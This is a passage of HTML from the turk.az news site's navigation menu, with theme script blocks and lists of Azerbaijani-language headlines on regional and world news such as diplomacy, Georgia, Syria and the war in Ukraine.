	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3181";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "637";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bmt-muharib%c9%99l%c9%99ri-bitirm%c9%99k-ucun-kifay%c9%99t-q%c9%99d%c9%99r-s%c9%99y-gost%c9%99rm%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tramp-Davos-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bmt-muharib%c9%99l%c9%99ri-bitirm%c9%99k-ucun-kifay%c9%99t-q%c9%99d%c9%99r-s%c9%99y-gost%c9%99rm%c9%99yib/"  rel="bookmark" title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib">BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
